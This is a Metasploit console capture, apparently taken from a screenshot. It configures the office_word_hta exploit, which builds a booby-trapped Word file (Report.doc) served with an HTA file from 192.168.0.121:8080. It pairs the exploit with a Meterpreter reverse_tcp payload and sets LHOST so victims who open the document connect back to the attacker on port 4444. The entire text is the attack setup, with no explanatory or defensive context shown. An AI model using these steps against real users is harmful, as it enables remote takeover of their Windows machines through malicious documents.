 msf exploit(windows/fileformat/office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
FILENAME  Report.doc       yes       The file name.
SRVHOST   192.168.0.121    yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT   8080             yes       The local port to listen on.
SSL       false            no        Negotiate SSL for incoming connections
SSLCert                    no        Path to a custom SSL certificate (default is randomly generated)
URIPATH   default.hta      yes       The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     127.0.0.1        yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Microsoft Office Word
msf exploit(windows/fileformat/office_word_hta) > set LHOST 192.168.0.121
LHOST => 192.168.0.121